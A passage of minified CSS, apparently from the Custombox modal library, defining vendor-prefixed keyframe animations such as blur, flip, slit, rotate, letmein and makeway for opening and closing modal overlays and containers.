blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 